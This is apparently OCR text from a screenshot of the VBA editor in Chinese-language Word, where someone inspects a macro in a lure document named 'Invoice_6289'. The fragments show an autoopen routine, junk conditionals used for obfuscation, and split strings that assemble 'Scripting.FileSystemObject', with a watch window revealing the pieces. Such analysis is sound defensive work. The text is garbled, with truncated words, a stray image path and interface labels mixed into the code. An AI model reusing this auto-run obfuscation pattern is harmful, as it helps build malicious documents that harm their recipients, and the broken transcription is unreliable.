 行 189 , 列 28
roject
Normal
Project (Invoice_6289
Microsoft Word 对象
ThisDocument
窗体
引用
(通用)
autoopen
End If
ypSqouBT = RTrim(ngtHWQuF)
If 945299 = 945299 + 1 Then End
If 3379 < 95 Then
MsgBox ("NldoqUWL17")
End If
If Len("lmvRAhGF7923") = Len("JgIjyHyC") Then
MsgBox ("Error !!!")
End If
Set scdsdeqwee = CreateObject("S" + iuahsdnl + "ng.Fil" + nkjazx + "ject")
Dim ilpijtOi, PTvzNZkA, BwETtfEp As String
If 552513 = 552513 + 1 Then End
hisDocument
ocument Document
序 按分类序
ThisDocument
rmatOver False
phenatio False
ataPoint True
utiveHyp 0
tTabStop 35.4
tTargetF
eFeature False
mbedSyst False
inguisti True
监视窗口
表达式 值
iuahsdnl "cripti"
nkjazx "eSystemOb"
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Scripting.FileSystemObject